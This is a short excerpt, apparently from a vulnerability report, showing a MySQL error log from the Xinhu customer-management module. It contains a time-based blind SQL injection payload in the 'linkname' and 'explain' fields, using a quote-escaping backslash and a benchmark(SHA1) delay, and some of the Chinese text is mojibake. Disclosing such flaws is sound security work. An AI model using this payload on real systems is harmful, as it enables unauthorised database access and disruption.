 [ERROR SQL]
insert into `xinhu_customer` set `name`='3',`type`='浜掕仈缃�',`laiyuan`='缃戜笂寮€鎷
�',`unitname`=null,`tel`='22',`mobile`='33',`email`=null,`sheng`=null,`shi`='44',`address`=null,`addresslatlng`=null,`routeline`=null,`shibieid`=null,`openbank`=null,`cardid`=null,`status`='
1',`isstat`='0',`isgys`='0',`linkname`='a3\',`explain`=';(select(if(1=1,(benchmark(10000000,SHA1(111))),2)=1)) -- ',`optdt`='2024-12-11 14:54:41',`optname`='绠＄悊鍛
�',`uid`='1',`adddt`='2024-12-11 14:54:41',`createid`='1',`createname`='绠＄悊鍛�',`comid`='1'
[Reason]
mysqliError:You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '(select(if(1=1,
(benchmark(10000000,SHA1(111))),2)=1)) -- ',`optdt`='2024-12-11 1' at line 1
[URL]